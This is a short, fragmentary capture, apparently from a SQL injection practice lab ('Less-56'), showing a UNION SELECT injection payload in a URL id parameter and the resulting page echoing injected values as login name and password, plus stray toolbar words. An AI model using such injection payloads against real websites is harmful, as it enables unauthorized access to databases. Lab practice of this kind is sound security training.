 Encryption Encoding Other
Less-56/?id=-1') union select 1,2,3 --+
ata Enable Referrer
Welcome Dhakkan
You have made : 4 of 14 attempts
Your Login name:2
Your Password:3